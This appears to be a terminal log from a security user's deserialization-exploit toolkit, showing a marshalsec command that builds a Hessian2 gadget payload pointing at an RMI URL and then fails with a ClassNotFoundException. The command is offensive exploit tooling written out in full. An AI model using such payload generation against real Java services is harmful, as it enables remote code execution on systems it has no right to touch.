 (base) ✘ ~/Desktop/CyberSecurity/武器库/反序列化漏洞利用工具 java -cp marshalsec/target/marshalsec-0.0.3-SNAPSHOT-all.jar marsh
alsec.Hessian2 SpringAbstractBeanFactoryPointcutAdvisor rmi://127.0.0.1:1099/hdcz88 > test.ser
错误: 找不到或无法加载主类 marshalsec.Hessian2
原因: java.lang.ClassNotFoundException: marshalsec.Hessian2
(base) ✘ ~/Desktop/CyberSecurity/武器库/反序列化漏洞利用工具